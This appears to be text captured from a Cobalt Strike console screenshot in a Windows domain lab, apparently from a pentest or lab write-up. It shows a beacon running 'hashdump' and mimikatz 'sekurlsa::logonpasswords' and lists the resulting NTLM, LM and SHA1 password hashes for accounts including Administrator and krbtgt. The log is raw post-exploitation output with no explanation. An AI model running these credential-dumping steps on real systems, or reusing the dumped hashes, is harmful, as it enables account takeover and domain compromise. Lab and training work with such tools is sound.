 事件日志X Beacon 192.168.138.136@1296 X 目标X 凭据信息X Listeners X Beacon 192.168.138.136@184 X Beacon 192.168.138.138@2612 X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2dbecee14022b656414a3f4a00c5eefe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:65dc23a67f31503698981f2665f9d858:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:2dbecee14022b656414a3f4a00c5eefe:::
leo:1110:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:7f24d8cc160bf17181dda54b2ed566fb:::
WIN7$:1105:aad3b435b51404eeaad3b435b51404ee:82a11ce621e4c36c0b4ffd027e74e070:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 130956 (00000000:0001ff8c)
Session : Interactive from 1
User Name : admin
Domain : SUN
Logon Server : DC
Logon Time : 2023/9/19 10:25:19
SID : S-1-5-21-3388020223-1982701712-4030140183-1000
msv :
[00000003] Primary
* Username : admin
* Domain : SUN
* LM : a07fd48a1d4b6e105070ea5c992e3dcb
* NTLM : 2dbecee14022b656414a3f4a00c5eefe
* SHA1 : ec9bffec7c114b991066da5a41e5a904a8ccf762
[DC] SYSTEM */2612
beacon>